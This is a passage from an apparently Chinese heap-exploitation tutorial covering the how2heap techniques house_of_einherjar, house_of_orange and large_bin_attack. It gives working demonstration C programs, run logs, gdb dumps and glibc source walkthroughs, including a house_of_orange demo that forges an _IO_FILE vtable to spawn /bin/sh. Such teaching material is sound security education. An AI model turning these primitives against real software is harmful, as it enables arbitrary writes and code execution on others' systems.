3.1.8 Linux 堆利用（三）

```
fprintf(stderr, "b.size: %#lx\n\n", *b_size_ptr);

size_t fake_size = (size_t)((b-offsetof(size_t)*2) - (uint8_t*)
)fake_chunk;
*(size_t*)&a[real_a_size-offsetof(size_t)] = fake_size;
fprintf(stderr, "We write a fake prev_size to the last %lu bytes of a so that it will consolidate with our fake chunk\n", sizeof(size_t));
fprintf(stderr, "Our fake prev_size will be %p - %p = %#lx\n\n", b-offsetof(size_t)*2, fake_chunk, fake_size);

fake_chunk[1] = fake_size;
fprintf(stderr, "Modify fake chunk's size to reflect b's new prev_size\n");

fprintf(stderr, "Now we free b and this will consolidate with our fake chunk\n");
free(b);
fprintf(stderr, "Our fake chunk size is now %#lx (b.size + fake_prev_size)\n", fake_chunk[1]);

d = malloc(0x10);
memset(d, 'A', 0x10);
fprintf(stderr, "\nNow we can call malloc() and it will begin in our fake chunk: %p\n", d);
}
```

```

$ gcc -g house_of_einherjar.c
$ ./a.out
We allocate 0x10 bytes for 'a': 0xb31010

Our fake chunk at 0x7ffdb337b7f0 looks like:
prev_size: 0x80
size: 0x80
fwd: 0x7ffdb337b7f0
bck: 0x7ffdb337b7f0
fwd_nexthdr: 0x7ffdb337b7f0
bck_nexthdr: 0x7ffdb337b7f0

We allocate 0xf8 bytes for 'b': 0xb31030
b.size: 0x101
We overflow 'a' with a single null byte into the metadata of 'b'
b.size: 0x100

We write a fake prev_size to the last 8 bytes of a so that it will consolidate with our fake chunk
Our fake prev_size will be 0xb31020 - 0x7ffdb337b7f0 = 0xfffff800
24d7b5830

Modify fake chunk's size to reflect b's new prev_size
Now we free b and this will consolidate with our fake chunk
Our fake chunk size is now 0xfffff80024d7d6811 (b.size + fake_prev_size)

Now we can call malloc() and it will begin in our fake chunk: 0x
7ffdb337b800

```

house-of-einherjar 是一种利用 malloc 来返回一个附近地址的任意指针。它要求有一个单字节溢出漏洞，覆盖掉 next chunk 的 size 字段并清除 PREV_IN_USE 标志，然后还需要覆盖 prev_size 字段为 fake chunk 的大小。当 next chunk 被释放时，它会发现前一个 chunk 被标记为空闲状态，然后尝试合并堆块。只要我们精心构造一个 fake chunk，让合并后的堆块范围到 fake chunk 处，那下一次 malloc 将返回我们想要的地址。比起前面所讲过的 poison-null-byte，更加强大，但是要求的条件也更多一点，比如一个堆信息泄漏。

3.1.8 Linux 堆利用（三）

首先分配一个假设存在 `off_by_one` 溢出的 chunk a，然后在栈上创建我们的 fake chunk，chunk 大小随意，只要是 small chunk 就可以了：

```
gef> x/8gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk
a
0x603010: 0x4141414141414141 0x4141414141414141
0x603020: 0x4141414141414141 0x0000000000020fe1 <-- top c
hunk
0x603030: 0x0000000000000000 0x0000000000000000
gef> x/8gx &fake_chunk
0x7fffffffdfcb0: 0x0000000000000080 0x0000000000000080 <-- fake chunk
0x7fffffffdfcc0: 0x00007fffffffdfcb0 0x00007fffffffdfcb0
0x7fffffffdfcd0: 0x00007fffffffdfcb0 0x00007fffffffdfcb0
0x7fffffffdfce0: 0x00007fffffffddd0 0xffa7b97358729300
```

接下来创建 chunk b，并利用 chunk a 的溢出将 size 字段覆盖掉，清除了 PREV_INUSE 标志，chunk b 就会以为前一个 chunk 是一个 free chunk 了：

```
gef> x/8gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk
a
0x603010: 0x4141414141414141 0x4141414141414141
0x603020: 0x4141414141414141 0x000000000000100 <-- chunk
b
0x603030: 0x0000000000000000 0x0000000000000000
```

原本 chunk b 的 size 字段应该为 0x101，在这里我们选择 `malloc(0xf8)` 作为 chunk b 也是出于方便的目的，覆盖后只影响了标志位，没有影响到大小。

接下来根据 fake chunk 在栈上的位置修改 chunk b 的 `prev_size` 字段。计算方法是用 chunk b 的起始地址减去 fake chunk 的起始地址，同时为了绕过检查，还需要将 fake chunk 的 size 字段与 chunk b 的 `prev_size` 字段相匹配：

```

gef> x/8gx a-0x10
0x603000: 0x0000000000000000          0x0000000000000021 <- chunk
    a
0x603010: 0x4141414141414141          0x4141414141414141
0x603020: 0xfffff800000605370         0x0000000000000100 <- chunk
    b <- prev_size
0x603030: 0x0000000000000000          0x0000000000000000
gef> x/8gx &fake_chunk
0x7fffffffdfcb0: 0x0000000000000080      0xfffff800000605370 <-
    fake chunk <- size
0x7fffffffdfcc0: 0x00007fffffffdfcb0      0x00007fffffffdfcb0
0x7fffffffdfcd0: 0x00007fffffffdfcb0      0x00007fffffffdfcb0
0x7fffffffdfce0: 0x00007fffffffddd0      0xaddeb3936608e0600

```

释放 chunk b，这时因为 PREV_INUSE 为零，unlink 会根据 prev_size 去寻找上一个 free chunk，并将它和当前 chunk 合并。从 arena 里可以看到：

```

gef> heap arenas
Arena (base=0x7ffff7dd1b20, top=0x7fffffffdfcb0, last_remainder=0
x0, next=0x7ffff7dd1b20, next_free=0x0, system_mem=0x21000)

```

合并的过程在 poison-null-byte 那里也讲过了。

最后当我们再次 malloc，其返回的地址将是 fake chunk 的地址：

```

gef> x/8gx &fake_chunk
0x7fffffffdfcb0: 0x0000000000000080      0x0000000000000021 <-
    chunk d
0x7fffffffdfcc0: 0x4141414141414141      0x4141414141414141
0x7fffffffdfcd0: 0x00007fffffffdfcb0      0xfffff800000626331
0x7fffffffdfce0: 0x00007fffffffddd0      0xbdf40e22ccf46c00

```

house_of_orange

```

#include <stdio.h>
#include <stdlib.h>

```

3.1.8 Linux 堆利用（三）

```
#include <string.h>

int winner (char *ptr);

int main() {
    char *p1, *p2;
    size_t io_list_all, *top;

    p1 = malloc(0x400 - 0x10);

    top = (size_t *) ((char *) p1 + 0x400 - 0x10);
    top[1] = 0xc01;

    p2 = malloc(0x1000);
    io_list_all = top[2] + 0x9a8;
    top[3] = io_list_all - 0x10;

    memcpy((char *) top, "/bin/sh\x00", 8);

    top[1] = 0x61;

    _IO_FILE *fp = (_IO_FILE *) top;
    fp->_mode = 0; // top+0xc0
    fp->_IO_write_base = (char *) 2; // top+0x20
    fp->_IO_write_ptr = (char *) 3; // top+0x28

    size_t *jump_table = &top[12]; // controlled memory
    jump_table[3] = (size_t) &winner;
    *(size_t *) ((size_t) fp + sizeof(_IO_FILE)) = (size_t) jump_table; // top+0xd8

    malloc(1);
    return 0;
}

int winner(char *ptr) {
    system(ptr);
    return 0;
}
```

```

$ gcc -g house_of_orange.c
$ ./a.out
*** Error in `./a.out': malloc(): memory corruption: 0x00007f3da
ece3520 ***
=====
Backtrace:
=====
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7f3dae9957e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x8213e)[0x7f3dae9a013e]
/lib/x86_64-linux-gnu/libc.so.6(__libc_malloc+0x54)[0x7f3dae9a21
84]
./a.out[0x4006cc]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7f3dae
93e830]
./a.out[0x400509]
=====
Memory map:
=====
00400000-00401000 r-xp 00000000 08:01 919342
    /home/firmy/how2heap/a.out
00600000-00601000 r--p 00000000 08:01 919342
    /home/firmy/how2heap/a.out
00601000-00602000 rw-p 00001000 08:01 919342
    /home/firmy/how2heap/a.out
01e81000-01ec4000 rw-p 00000000 00:00 0
    [heap]
7f3da8000000-7f3da8021000 rw-p 00000000 00:00 0
7f3da8021000-7f3dac000000 ---p 00000000 00:00 0
7f3dae708000-7f3dae71e000 r-xp 00000000 08:01 398989
    /lib/x86_64-linux-gnu/libgcc_s.so.1
7f3dae71e000-7f3dae91d000 ---p 00016000 08:01 398989
    /lib/x86_64-linux-gnu/libgcc_s.so.1
7f3dae91d000-7f3dae91e000 rw-p 00015000 08:01 398989
    /lib/x86_64-linux-gnu/libgcc_s.so.1
7f3dae91e000-7f3daeade000 r-xp 00000000 08:01 436912
    /lib/x86_64-linux-gnu/libc-2.23.so
7f3daeade000-7f3daecd000 ---p 001c0000 08:01 436912
    /lib/x86_64-linux-gnu/libc-2.23.so
7f3daecd000-7f3daece2000 r--p 001c0000 08:01 436912
    /lib/x86_64-linux-gnu/libc-2.23.so
7f3daece2000-7f3daece4000 rw-p 001c4000 08:01 436912
    /lib/x86_64-linux-gnu/libc-2.23.so
7f3daece4000-7f3daece8000 rw-p 00000000 00:00 0
7f3daece8000-7f3daed0e000 r-xp 00000000 08:01 436908

```

3.1.8 Linux 堆利用（三）

```
/lib/x86_64-linux-gnu/ld-2.23.so
7f3daaef4000-7f3daaef7000 rw-p 00000000 00:00 0
7f3daef0c000-7f3daef0d000 rw-p 00000000 00:00 0
7f3daef0d000-7f3daef0e000 r--p 00025000 08:01 436908
    /lib/x86_64-linux-gnu/ld-2.23.so
7f3daef0e000-7f3daef0f000 rw-p 00026000 08:01 436908
    /lib/x86_64-linux-gnu/ld-2.23.so
7f3daef0f000-7f3daef10000 rw-p 00000000 00:00 0
7ffe8eba6000-7ffe8ebc7000 rw-p 00000000 00:00 0
    [stack]
7ffe8ebbe000-7ffe8ebf1000 r--p 00000000 00:00 0
    [vvar]
7ffe8ebf1000-7ffe8ebf3000 r-xp 00000000 00:00 0
    [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0
    [vsyscall]
$ whoami
firmy
$ exit
Aborted (core dumped)
```

house-of-orange 是一种利用堆溢出修改 `_IO_list_all` 指针的利用方法。它要求能够泄漏堆和 `libc`。我们知道一开始的时候，整个堆都属于 `top chunk`，每次申请内存时，就从 `top chunk` 中划出请求大小的堆块返回给用户，于是 `top chunk` 就越来越小。

当某一次 `top chunk` 的剩余大小已经不能够满足请求时，就会调用函数 `sysmalloc()` 分配新内存，这时可能会发生两种情况，一种是直接扩充 `top chunk`，另一种是调用 `mmap` 分配一块新的 `top chunk`。具体调用哪一种方法是由申请大小决定的，为了能够使用前一种扩展 `top chunk`，需要请求小于阀值 `mp_.mmap_threshold`：

```
if (av == NULL
    || ((unsigned long) (nb) >= (unsigned long) (mp_.mmap_threshold)
        && (mp_.n_mmaps < mp_.n_mmaps_max)))
{
```

3.1.8 Linux 堆利用（三）

同时，为了能够调用 `sysmalloc()` 中的 `_int_free()`，需要 top chunk 大于 `MINSIZE`，即 `0x10`：

```
if (old_size >= MINSIZE)
{
    _int_free (av, old_top, 1);
}
```

当然，还得绕过下面两个限制条件：

```
/*
If not the first time through, we require old_size to be
at least MINSIZE and to have prev_inuse set.
*/

assert ((old_top == initial_top (av) && old_size == 0) ||
        ((unsigned long) (old_size) >= MINSIZE &&
         prev_inuse (old_top) &&
         ((unsigned long) old_end & (pagesize - 1)) == 0));

/* Precondition: not enough current space to satisfy nb requests */
assert ((unsigned long) (old_size) < (unsigned long) (nb + MIN
SIZE));
```

即满足 `old_size` 小于 `nb+MINSIZE`，`PREV_INUSE` 标志位为 1，`old_top+old_size` 页对齐这几个条件。

首先分配一个大小为 `0x400` 的 chunk：

```
gef> x/4gx p1-0x10
0x602000: 0x0000000000000000 0x000000000000401 <- chunk
p1
0x602010: 0x0000000000000000 0x0000000000000000
gef> x/4gx p1-0x10+0x400
0x602400: 0x0000000000000000 0x000000000020c01 <- top c
hunk
0x602410: 0x0000000000000000 0x0000000000000000
```

默认情况下，top chunk 大小为 0x21000，减去 0x400，所以此时的大小为 0x20c00，另外 PREV_INUSE 被设置。

现在假设存在溢出漏洞，可以修改 top chunk 的数据，于是我们将 size 字段修改为 0xc01。这样就可以满足上面所说的条件：

```
gef> x/4gx p1-0x10+0x400
0x602400: 0x0000000000000000 0x0000000000000c01 <- top c
hunk
0x602410: 0x0000000000000000 0x0000000000000000
```

紧接着，申请一块大内存，此时由于修改后的 top chunk size 不能满足需求，则调用 sysmalloc 的第一种方法扩充 top chunk，结果是在 old_top 后面新建了一个 top chunk 用来存放 new_top，然后将 old_top 释放，即被添加到了 unsorted bin 中：

```
gef> x/4gx p1-0x10+0x400
0x602400: 0x0000000000000000 0x0000000000000be1 <- old t
op chunk [be freed]
0x602410: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <- f
d, bk pointer
gef> x/4gx p1-0x10+0x400+0xbe0
0x602fe0: 0x0000000000000be0 0x000000000000010 <- fence
post chunk 1
0x602ff0: 0x0000000000000000 0x000000000000011 <- fence
post chunk 2
gef> x/4gx p2-0x10
0x623000: 0x0000000000000000 0x0000000000001011 <- chunk
p2
0x623010: 0x0000000000000000 0x0000000000000000
gef> x/4gx p2-0x10+0x1010
0x624010: 0x0000000000000000 0x0000000000020ff1 <- new t
op chunk
0x624020: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x602400, bk=0x602400
→ Chunk(addr=0x602410, size=0xbe0, flags=PREV_INUSE)
```

3.1.8 Linux 堆利用（三）

于是就泄漏出了 `libc` 地址。另外可以看到 `old top chunk` 被缩小了 `0x20`，缩小的空间被用于放置 `fencepost chunk`。此时的堆空间应该是这样的：



详细过程如下：

```

        if (old_size != 0)
    {
        /*
            Shrink old_top to insert fenceposts, ke
            eping size a
                multiple of MALLOC_ALIGNMENT. We know t
            here is at least
                enough space in old_top to do this.
        */
        old_size = (old_size - 4 * SIZE_SZ) & ~MAL
LOC_ALIGN_MASK;
        set_head (old_top, old_size | PREV_INUSE);

        /*
            Note that the following assignments com
            pletely overwrite
                old_top when old_size was previously MI
            NSIZE. This is
                intentional. We need the fencepost, eve
            n if old_top otherwise gets
                lost.
        */
        chunk_at_offset (old_top, old_size)->size
=
        (2 * SIZE_SZ) | PREV_INUSE;

        chunk_at_offset (old_top, old_size + 2 * S
IZE_SZ)->size =
        (2 * SIZE_SZ) | PREV_INUSE;

        /* If possible, release the rest. */
        if (old_size >= MINSIZE)
    {
        _int_free (av, old_top, 1);
    }
}

```

3.1.8 Linux 堆利用（三）

根据放入 unsorted bin 中 old top chunk 的 fd/bk 指针，可以推算出 `_IO_list_all` 的地址。然后通过溢出将 old top 的 bk 改写为 `_IO_list_all-0x10`，这样在进行 unsorted bin attack 时，就会将 `_IO_list_all` 修改为 `&unsorted_bin-0x10`：

```
/* remove from unsorted list */
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
```

```
gef> x/4gx p1-0x10+0x400
0x602400: 0x0000000000000000 0x0000000000000be1
0x602410: 0x00007ffff7dd1b78 0x00007ffff7dd2510
```

这里讲一下 glibc 中的异常处理。一般在出现内存错误时，会调用函数 `malloc_printerr()` 打印出错信息，我们顺着代码一直跟踪下去：

3.1.8 Linux 堆利用（三）

```
static void
malloc_printerr (int action, const char *str, void *ptr, mstate
ar_ptr)
{
    [...]
    if ((action & 5) == 5)
        __libc_message (action & 2, "%s\n", str);
    else if (action & 1)
    {
        char buf[2 * sizeof (uintptr_t) + 1];

        buf[sizeof (buf) - 1] = '\0';
        char *cp = _itoa_word ((uintptr_t) ptr, &buf[sizeof (buf)
- 1], 16, 0);
        while (cp > buf)
            *--cp = '0';

        __libc_message (action & 2, "*** Error in `%s': %s: 0x%S *
***\n",
                        __libc_argv[0] ? : "<unknown>", str, cp);
    }
    else if (action & 2)
        abort ();
}
```

调用 `__libc_message` :

3.1.8 Linux 堆利用（三）

```
// sysdeps posix/libc_fatal.c
/* Abort with an error message. */
void
__libc_message (int do_abort, const char *fmt, ...)
{
    [...]
    if (do_abort)
    {
        BEFORE_ABORT (do_abort, written, fd);

        /* Kill the application. */
        abort ();
    }
}
```

do_abort 调用 `fflush`，即 `_IO_flush_all_lockp`：

```
// stdlib/abort.c
#define fflush(s) _IO_flush_all_lockp (0)

if (stage == 1)
{
    ++stage;
    fflush (NULL);
}
```

```
// libio/genops.c
int
_IO_flush_all_lockp (int do_lock)
{
    int result = 0;
    struct _IO_FILE *fp;
    int last_stamp;

#ifndef _IO_MTSAFE_IO
    __libc_cleanup_region_start (do_lock, flush_cleanup, NULL);
    if (do_lock)
        _IO_lock_lock (list_all_lock);
```

3.1.8 Linux 堆利用（三）

```
#endif

last_stamp = _IO_list_all_stamp;
fp = (_IO_FILE *) _IO_list_all; // 将其覆盖
while (fp != NULL)
{
    run_fp = fp;
    if (do_lock)
        _IO_flockfile (fp);

    if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_
base)
#if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
    || (_IO_vtable_offset (fp) == 0
        && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
            > fp->_wide_data->_IO_write_base))
#endif
    )
        && _IO_OVERFLOW (fp, EOF) == EOF) // 将其修改为 system
函数
result = EOF;

if (do_lock)
    _IO_funlockfile (fp);
run_fp = NULL;

if (last_stamp != _IO_list_all_stamp)
{
    /* Something was added to the list. Start all over again.
 */
    fp = (_IO_FILE *) _IO_list_all;
    last_stamp = _IO_list_all_stamp;
}
else
    fp = fp->_chain; // 指向我们指定的区域
}

#ifndef _IO_MTSafe_IO
if (do_lock)
    _IO_lock_unlock (list_all_lock);
```

3.1.8 Linux 堆利用 (三)

```
    __libc_cleanup_region_end (0);
#endif

    return result;
}
```

`_IO_list_all` 是一个 `_IO_FILE_plus` 类型的对象，我们的目的就是将 `_IO_list_all` 指针改写为一个伪造的指针，它的 `_IO_OVERFLOW` 指向 `system`，并且前 8 字节被设置为 `'/bin/sh'`，所以对 `_IO_OVERFLOW(fp, EOF)` 的调用最终会变成对 `system('/bin/sh')` 的调用。

```
// libio/libioP.h
/* We always allocate an extra word following an _IO_FILE.
   This contains a pointer to the function jump table used.
   This is for compatibility with C++ streambuf; the word can
   be used to smash to a pointer to a virtual function table. */

struct _IO_FILE_plus
{
    _IO_FILE file;
    const struct _IO_jump_t *vtable;
};

// libio/libio.h
struct _IO_FILE {
    int _flags;           /* High-order word is _IO_MAGIC; rest is flags. */
#define _IO_file_flags _flags

    /* The following pointers correspond to the C++ streambuf protocol. */
    /* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */
    char* _IO_read_ptr;    /* Current read pointer */
    char* _IO_read_end;    /* End of get area. */
    char* _IO_read_base;   /* Start of putback+get area. */
    char* _IO_write_base;  /* Start of put area. */
    char* _IO_write_ptr;   /* Current put pointer. */
    char* _IO_write_end;   /* End of put area. */
};
```

3.1.8 Linux 堆利用（三）

```
char* _IO_buf_base;      /* Start of reserve area. */
char* _IO_buf_end;       /* End of reserve area. */
/* The following fields are used to support backing up and und
o. */
char *_IO_save_base; /* Pointer to start of non-current get ar
ea. */
char *_IO_backup_base; /* Pointer to first valid character of
backup area */
char *_IO_save_end; /* Pointer to end of non-current get area.
*/
struct _IO_marker *_markers;

struct _IO_FILE *_chain;

int _fileno;
#if 0
int _blksize;
#else
int _flags2;
#endif
_IO_offset_t _old_offset; /* This used to be _offset but it's too
small. */

#define __HAVE_COLUMN /* temporary */
/* 1+column number of pbase(); 0 is unknown. */
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];

/* char* _save_gptr; char* _save_egptr; */

_IO_lock_t *_lock;
#endif _IO_USE_OLD_IO_FILE
};
```

其中有一个指向函数跳转表的指针，`_IO_jump_t` 的结构如下：

3.1.8 Linux 堆利用（三）

```
// libio/libioP.h
struct _IO_jump_t
{
    JUMP_FIELD(size_t, __dummy);
    JUMP_FIELD(size_t, __dummy2);
    JUMP_FIELD(_IO_finish_t, __finish);
    JUMP_FIELD(_IO_overflow_t, __overflow);
    JUMP_FIELD(_IO_underflow_t, __underflow);
    JUMP_FIELD(_IO_underflow_t, __uflow);
    JUMP_FIELD(_IO_pbackfail_t, __pbackfail);
    /* showmany */
    JUMP_FIELD(_IO_xsputn_t, __xsputn);
    JUMP_FIELD(_IO_xgetn_t, __xgetn);
    JUMP_FIELD(_IO_seekoff_t, __seekoff);
    JUMP_FIELD(_IO_seekpos_t, __seekpos);
    JUMP_FIELD(_IO_setbuf_t, __setbuf);
    JUMP_FIELD(_IO_sync_t, __sync);
    JUMP_FIELD(_IO_doallocate_t, __doallocate);
    JUMP_FIELD(_IO_read_t, __read);
    JUMP_FIELD(_IO_write_t, __write);
    JUMP_FIELD(_IO_seek_t, __seek);
    JUMP_FIELD(_IO_close_t, __close);
    JUMP_FIELD(_IO_stat_t, __stat);
    JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
    JUMP_FIELD(_IO_imbue_t, __imbue);
#if 0
    get_column;
    set_column;
#endif
};
```

伪造 `_IO_jump_t` 中的 `__overflow` 为 `system` 函数的地址，从而达到执行 shell 的目的。

当发生内存错误进入 `_IO_flush_all_lockp` 后，`_IO_list_all` 仍然指向 `unsorted bin`，这并不是一个我们能控制的地址。所以需要通过 `fp->_chain` 来将 `fp` 指向我们能控制的地方。所以将 `size` 字段设置为 `0x61`，因为此时 `_IO_list_all` 是 `&unsorted_bin-0x10`，偏移 `0x60` 位置上是 `smallbins[5]`。此时，如果触发一个不适合的 `small chunk` 分配，`malloc` 就会将 `old top` 从

3.1.8 Linux 堆利用（三）

unsorted bin 放回 smallbins[5] 中。而在 `_IO_FILE` 结构中，偏移 `0x60` 指向 `struct _IO_marker *_markers`，偏移 `0x68` 指向 `struct _IO_FILE *_chain`，这两个值正好是 `old top` 的起始地址。这样 `fp` 就指向了 `old top`，这是一个我们能够控制的地址。

在将 `_IO_OVERFLOW` 修改为 `system` 的时候，有一些条件检查：

```
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
#if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
    || (_IO_vtable_offset (fp) == 0
        && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
                                > fp->_wide_data->_IO_write_base)))
#endif
)
&& _IO_OVERFLOW (fp, EOF) == EOF) // 需要修改为 system
```

函数

3.1.8 Linux 堆利用（三）

```
// libio/libio.h

struct _IO_wide_data *_wide_data;

/* Extra data for wide character streams. */
struct _IO_wide_data
{
    wchar_t *_IO_read_ptr;      /* Current read pointer */
    wchar_t *_IO_read_end;     /* End of get area. */
    wchar_t *_IO_read_base;    /* Start of putback+get area. */
    wchar_t *_IO_write_base;   /* Start of put area. */
    wchar_t *_IO_write_ptr;    /* Current put pointer. */
    wchar_t *_IO_write_end;    /* End of put area. */
    wchar_t *_IO_buf_base;     /* Start of reserve area. */
    wchar_t *_IO_buf_end;      /* End of reserve area. */
    /* The following fields are used to support backing up and und
     * o. */
    wchar_t *_IO_save_base;    /* Pointer to start of non-current
     * get area. */
    wchar_t *_IO_backup_base;  /* Pointer to first valid character of
     * backup area */
    wchar_t *_IO_save_end;     /* Pointer to end of non-current get
     * area. */

    __mbstate_t _IO_state;
    __mbstate_t _IO_last_state;
    struct _IO_codecvt _codecvt;

    wchar_t _shortbuf[1];

    const struct _IO_jump_t *_wide_vtable;
};
```

所以这里我们设置 `fp->_mode = 0`，`fp->_IO_write_base = (char *) 2` 和 `fp->_IO_write_ptr = (char *) 3`，从而绕过检查。

然后，就是修改 `_IO_jump_t`，将其指向 `winner`：

```

gef> x/30gx p1-0x10+0x400
0x602400: 0x0068732f6e69622f 0x0000000000000061 <-- old t
op
0x602410: 0x00007ffff7dd1b78 0x00007ffff7dd2510 <-- b
k points to io_list_all-0x10
0x602420: 0x0000000000000002 0x0000000000000003 <-- -
IO_write_base, _IO_write_ptr
0x602430: 0x0000000000000000 0x0000000000000000
0x602440: 0x0000000000000000 0x0000000000000000
0x602450: 0x0000000000000000 0x0000000000000000
0x602460: 0x0000000000000000 0x0000000000000000
0x602470: 0x0000000000000000 0x00000000004006d3 <-- w
inner
0x602480: 0x0000000000000000 0x0000000000000000
0x602490: 0x0000000000000000 0x0000000000000000
0x6024a0: 0x0000000000000000 0x0000000000000000
0x6024b0: 0x0000000000000000 0x0000000000000000
0x6024c0: 0x0000000000000000 0x0000000000000000
0x6024d0: 0x0000000000000000 0x0000000000602460 <-- v
table
0x6024e0: 0x0000000000000000 0x0000000000000000
gef> p *((struct _IO_FILE_plus *) 0x602400)
$1 = {
    file = {
        _flags = 0x6e69622f,
        _IO_read_ptr = 0x61 <error: Cannot access memory at address
0x61>,
        _IO_read_end = 0x7ffff7dd1b78 <main_arena+88> "\020@b",
        _IO_read_base = 0x7ffff7dd2510 "",
        _IO_write_base = 0x2 <error: Cannot access memory at address
0x2>,
        _IO_write_ptr = 0x3 <error: Cannot access memory at address
0x3>,
        _IO_write_end = 0x0,
        _IO_buf_base = 0x0,
        _IO_buf_end = 0x0,
        _IO_save_base = 0x0,
        _IO_backup_base = 0x0,
        _IO_save_end = 0x0,
}

```

3.1.8 Linux 堆利用 (三)

```
_markers = 0x0,
_chain = 0x0,
_fileno = 0x0,
_flags2 = 0x0,
_old_offset = 0x4006d3,
_cur_column = 0x0,
_vtable_offset = 0x0,
_shortbuf = "",
_lock = 0x0,
_offset = 0x0,
_codecvt = 0x0,
_wide_data = 0x0,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0x0,
_mode = 0x0,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x602460
}
```

最后随意分配一个 chunk，由于 `size<= 2*SIZE_SZ`，所以会触发 `_IO_flush_all_lockp` 中的 `_IO_OVERFLOW` 函数，获得 shell。

```
for (;; )
{
    int iters = 0;
    while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
    {
        bck = victim->bk;
        if (__builtin_expect (victim->size <= 2 * SIZE_SZ, 0)
            || __builtin_expect (victim->size > av->system_mem, 0))
            malloc_printerr (check_action, "malloc(): memory corruption",
                            chunk2mem (victim), av);
        size = chunkszie (victim);
```

到此，`how2heap` 里全部的堆利用方法就全部讲完了。

参考资料

- [abusing the FILE structure](#)
- [House of Orange](#)
- [house_of_orange](#)

3.1.9 Linux 堆利用（四）

- [how2heap](#)
 - [large_bin_attack](#)
- [house_of_rabbit](#)
- [house_of_roman](#)
- [参考资料](#)

[下载文件](#)

how2heap

large_bin_attack

```
#include<stdio.h>
#include<stdlib.h>

int main() {
    unsigned long stack_var1 = 0;
    unsigned long stack_var2 = 0;

    fprintf(stderr, "The targets we want to rewrite on stack:\n");
    fprintf(stderr, "stack_var1 (%p): %ld\n", &stack_var1, stack_var1);
    fprintf(stderr, "stack_var2 (%p): %ld\n\n", &stack_var2, stack_var2);

    unsigned long *p1 = malloc(0x100);
    fprintf(stderr, "Now, we allocate the first chunk: %p\n", p1 - 2);
    malloc(0x10);

    unsigned long *p2 = malloc(0x400);
    fprintf(stderr, "Then, we allocate the second chunk(large chunk): %p\n", p2 - 2);
}
```

```

    malloc(0x10);

    unsigned long *p3 = malloc(0x400);
    fprintf(stderr, "Finally, we allocate the third chunk(large
chunk): %p\n\n", p3 - 2);
    malloc(0x10);

    // deal with tcache - libc-2.26
    // int *a[10], *b[10], i;
    // for (i = 0; i < 7; i++) {
    //     a[i] = malloc(0x100);
    //     b[i] = malloc(0x400);
    // }
    // for (i = 0; i < 7; i++) {
    //     free(a[i]);
    //     free(b[i]);
    // }

    free(p1);
    free(p2);
    fprintf(stderr, "Now, We free the first and the second chunk
s now and they will be inserted in the unsorted bin\n");

    malloc(0x30);
    fprintf(stderr, "Then, we allocate a chunk and the freed sec
ond chunk will be moved into large bin freelist\n\n");

    p2[-1] = 0x3f1;
    p2[0] = 0;
    p2[2] = 0;
    p2[1] = (unsigned long)(&stack_var1 - 2);
    p2[3] = (unsigned long)(&stack_var2 - 4);
    fprintf(stderr, "Now we use a vulnerability to overwrite the
freed second chunk\n\n");

    free(p3);
    malloc(0x30);
    fprintf(stderr, "Finally, we free the third chunk and malloc
again, targets should have already been rewritten:\n");
    fprintf(stderr, "stack_var1 (%p): %p\n", &stack_var1, (void

```

3.1.9 Linux 堆利用（四）

```
* )stack_var1);
    fprintf(stderr, "stack_var2 (%p): %p\n", &stack_var2, (void
*)stack_var2);
}
```

```
$ gcc -g large_bin_attack.c
$ ./a.out
The targets we want to rewrite on stack:
stack_var1 (0x7fffffffdeb0): 0
stack_var2 (0x7fffffffdeb8): 0
```

```
Now, we allocate the first chunk: 0x555555757000
Then, we allocate the second chunk(large chunk): 0x555555757130
Finally, we allocate the third chunk(large chunk): 0x55555575756
0
```

Now, We free the first and the second chunks now and they will be inserted in the unsorted bin

Then, we allocate a chunk and the freed second chunk will be moved into large bin freelist

Now we use a vulnerability to overwrite the freed second chunk

Finally, we free the third chunk and malloc again, targets should have already been rewritten:

```
stack_var1 (0x7fffffffdeb0): 0x555555757560
stack_var2 (0x7fffffffdeb8): 0x555555757560
```

该技术可用于修改任意地址的值，例如栈上的变量 `stack_var1` 和 `stack_var2`。在实践中常常作为其他漏洞利用的前奏，例如在 `fastbin attack` 中用于修改全局变量 `global_max_fast` 为一个很大的值。

首先我们分配 chunk p1, p2 和 p3，并且在它们之间插入其他的 chunk 以防止在释放时被合并。此时的内存布局如下：

```

gef> x/2gx &stack_var1
0x7fffffffde70: 0x0000000000000000 0x0000000000000000
gef> x/4gx p1-2
0x555555757000: 0x0000000000000000 0x0000000000000111 <-- p1
0x555555757010: 0x0000000000000000 0x0000000000000000
gef> x/8gx p2-6
0x555555757110: 0x0000000000000000 0x000000000000021
0x555555757120: 0x0000000000000000 0x0000000000000000
0x555555757130: 0x0000000000000000 0x0000000000000411 <-- p2
0x555555757140: 0x0000000000000000 0x0000000000000000
gef> x/8gx p3-6
0x555555757540: 0x0000000000000000 0x000000000000021
0x555555757550: 0x0000000000000000 0x0000000000000000
0x555555757560: 0x0000000000000000 0x0000000000000411 <-- p3
0x555555757570: 0x0000000000000000 0x0000000000000000
gef> x/8gx p3+(0x410/8)-2
0x555555757970: 0x0000000000000000 0x000000000000021
0x555555757980: 0x0000000000000000 0x0000000000000000
0x555555757990: 0x0000000000000000 0x0000000000020671 <-- top
0x5555557579a0: 0x0000000000000000 0x0000000000000000

```

然后依次释放掉 p1 和 p2，这两个 free chunk 将被放入 unsorted bin：

```

gef> x/8gx p1-2
